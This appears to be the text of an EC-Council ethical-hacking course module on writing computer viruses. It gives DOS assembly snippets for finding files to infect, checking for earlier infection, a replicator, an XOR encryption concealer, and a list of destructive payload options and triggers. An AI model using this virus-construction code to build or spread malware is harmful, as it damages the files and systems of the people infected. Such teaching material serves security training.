

# Certified Ethical Hacker

Module 25 Writing Virus Codes

### Module Objective

#### This module will familiarize you with the following:

- Introduction of viruses
- $\odot$  Prerequisites for virus writing
- Tools required for virus writing
- ¿ How a virus infection works
- Various steps of a virus infection
- **☉** Components of a virus program



#### Copyright  $\odot$  by **EC-Council** All Rights reserved. Reproduction is strictly prohibited

#### EC-Council

### Introduction of Virus

- ¿ Virus is a self replicating program that can infect other programs, files and their behaviors
- ¿ Types of viruses according to the files and modes of their attack:
	- Boot viruses
	- Program viruses
	- Multipartite viruses
	- Stealth viruses
	- Polymorphic viruses
	- Macro Viruses
	- Active X
	- FAT
	- COM Viruses

EC-Council

# Types of Viruses

¿ Viruses can be categorized in three classes according to their size:

- Tiny virus
	- $(size < 500 bytes)$
- Large Virus
	- $(size > 1500 bytes)$
- Other viruses
- ¿ Viruses can also be categorized in to two parts according to their functioning:
	- Runtime
		- These infect the program when it is running
	- TSR

EC-Council

– These virus go resident when the infected programs are run and hook the interrupts and infect when a file is run, open, closed, and/ or upon termination

### Symptoms of a Virus Attack

#### ¿ Following are main symptoms of a virus attacks:

- Longer program loading times
- Alterations in time stamp of files and folders
- Unusual floppy or hard disk access
- Increased use of disk space and growth in file size
- Abnormal write-protect errors
- Appearance of strange characters in the directory listing of filenames
- Strange and unexpected messages
- Strange graphic displays
- Program and system hang over

# Prerequisites for Writing Viruses

### • Knowledge of assembly language

- Understanding of memory management
- Understanding of registers
- Knowledge of C language
	- Concepts of pointers
	- Function and procedure calling

## Required Tools and Utilities

- ¿ C compiler (Borland Turbo Assembler and/ or Borland C++ )
- ¿ Norton Utilities
- ¿ Memory management utilities
	- MAPMEM
	- PMAP
	- MARK/ RELEASE

### Virus Infection Flow Chart



EC-Council

# Virus Infection: Step I

### • Finding file to infect

- Efficiency in finding an file susceptible for infection or targeted for infection increases the performance of viruses
- Following methods can be used to find a file to infect:
	- Directory Traversal
	- "dot dot" method

### Directory Traversal Method

- ¿ Write a directory traversal function to find a files to infect
- ¿ Directory traversal functions are recursive in nature and hence slow

### Example Directory Traversal Function



Copyright © by **EC-Council** All Rights reserved. Reproduction is strictly prohibited

#### EC-Council

### "dot dot" Method

- ¿ "dot dot" method can also be used to find files to infect
- In "dot dot" method virus search for each directory and, if it is not infected enough, goes to the previous directory (dot dot) and tries again, and so on
- First set up a new variable memory chunk
- Issue a series of FINDFIRST and FINDNEXT calls

### Example Code for a "dot dot" Method

```
EC-Council
    dot dot code
    dir_loopy:
           call infect_directory
           lea dx, [bp+dotdot]
           mov ah, 3bh ; CHDIR
           int 21h
           jnc dir_loopy ; Carry set if in 
    root
     ; Variables
     dotdot db '..',0
    Code to set a Variable Memory Chunk
    mov ah, 1Ah ; Set Memory
    lea dx, [bp+offset DTA] ; to variable called DTA
    int 21h
    Code to issue a series of FINDFIRST and FINDNEXT calls
    mov ah, 4Eh ; Find first file
           mov cx, 0007h ; Any file attribute
           lea dx, [bp+offset file_mask]; DS:[DX] --> filemask
           int 21h
           jc none_found
     found_another:
           call check_infection
           mov ah, 4Fh ; Find next file
           int 21h
           jnc found_another
     none_found:
```
# Virus Infection: Step II

#### • Check viruses infection criteria

- Check whether file and program should be infected or not
- Example code for checking criteria:

**cmp word ptr [bp+offset DTA+35], 'DN' ;** 

**jz fail\_check**

Above code checks a file name, if last letters in file name is equal to ND the check will fail

### Virus Infection: Step III

### • Check for previous infection

- Check whether the file is already infected or not
- This is useful in avoiding multiple infections of the same file
- Example code to check a previous infection:

```
Copyright \odot by EC-Council
                                 All Rights reserved. Reproduction is strictly prohibited
mov ah,3Fh ; Read first three
mov cx, 3 ; bytes of the file
lea dx, [bp+offset buffer] ; to the buffer
int 21h
mov ax, 4202h ; SEEK from EOF
xor cx, cx ; DX:CX = offset
xor dx, dx ; Returns filesize
int 21h ; in DX:AX
sub ax, virus_size + 3
cmp word ptr [bp+offset buffer+1], ax
jnz infect_it
bomb_out:
mov ah, 3Eh ; else close the file
int 21 ; and go find another
```
EC-Council

### Marking a File for Infection

- Marking of an infected file is helpful in recognizing infected file
- $\odot$  It helps in avoiding already infected files
- File is searched for infection marker to check any previous infection
- Following example code can be used to apply a marker in an infected file:



# Virus Infection: Step IV

#### • Infect the file

- Save the file attributes
	- Save the attributes, time, date, and size after finding a file to infect
	- These attributes are stored in variable memory space (DTA in previous examples) allocated previously
	- Following code can be used to store all these attributes:



### Virus Infection: Step IV (Contd.)

- Change the file attributes to nothing
	- This helps in infection of system, hidden, and read only files
	- Following example code can be used to perform above task:



- Open the file in read/ write mode
	- A handler can be used to open the file
	- Example code to open a file:

EC-Council

```
lea dx, [bp+offset DTA+1eh] ; Use filename in DTA
mov ax, 3d02h ; Open read/write mode
int 21h
xchg ax, bx ; Handle is more useful in BX
```
# Virus Infection: Step IV (Contd.)

#### • Run virus routines

- In this step virus performs its main action
- Various parts and their actions are described in next slides

### Virus Infection: Step V

#### • Covering tracks

- Restore file attributes, time and date to avoid detection
- Following code can be used to restore file attributes:



EC-Council

### Components of Viruses

#### ¿ Viruses consists of following three parts:

- Replicator
	- Replicator is to spread the virus throughout the system of the clod who has caught the virus
- Concealer
	- Conceals the program from notice by the everyday user and virus scanner
- Bomb/ Payload
	- Bomb part of the virus does all the deletion/ slowdown/ etc which make viruses damaging

## Functioning of Replicator part

### • Replicator works in two stage:

- It first saves the first few bytes of the infected file
- After that copies a small portion of its code to the beginning of the file, and the rest to the end

# Diagrammatical representation



### Writing Replicator

### Step I: V1 transfers control of the program to V2



EC-Council



### Writing Replicator (cont.)

### ¿ Step II:

- V2 contains the main virus code
- The last part of V2 copies P1 over V1
- Transfers control to the beginning of the file
- Sample code to perform above task:

```
MOV SI, V2_START ; V2_START is a LABEL marking where V2 starts 
SUB SI, V1_LENGTH ; Go back to where P1 is stored 
MOV DI, 0100h ; All COM files are loaded @ CS:[100h] in 
memory 
MOV CX, V1_LENGTH ; Move CX bytes 
REP MOVSB ; DS:[SI] -> ES:[DI] 
MOV DI, 0100h 
JMP DI
```
### Writing Concealer

- Concealer hides virus codes from users and virus scanner
- ¿ Encryption is most widely used method to conceal the viruses
- ¿ Example code for a XOR encryption:

```
encrypt_val db ? 
decrypt: 
encrypt: 
       mov ah, encrypt_val 
       mov cx, part_to_encrypt_end -
art_to_encrypt_start 
       mov si, part_to_encrypt_start 
       mov di, si 
xor_loop: 
       lodsb ; DS:[SI] -> AL 
       xor al, ah 
       stosb ; AL -> ES:[DI] 
       loop xor_loop 
       ret
```
EC-Council

### Dispatcher

- ¿ Dispatcher is the portion of the virus which restores control back to the infected program
- ¿ Dispatcher for a COM virus:



### Writing Bomb/ Payload

### It is main acting part of a virus

### ¿ Bomb may written to create following problems:

- System slowdown
- File deletion
- Nasty message displays
- Killing/Replacing the Partition Table/Boot Sector/FAT of the hard drive
- ¿ Payload part of virus consists of:
	- Trigger mechanism
	- Destructive code

# Trigger Mechanism

• Trigger mechanism set a logical condition for activation of a virus

### • Triggers can be of following types:

- Counter trigger
- Keystroke trigger
- Time trigger
- Replication trigger
- System parameter trigger
- Null trigger

### Bombs/ Payloads

¿ Payloads logics can be coded to perform following actions:

- Brute force attacks
- Hardware failure
- Stealth attack
- Indirect attack

### Brute Force Logic Bombs

- These bombs do not harm the system resources, they just create annoyances
- ¿ Following example code just turn on system speaker

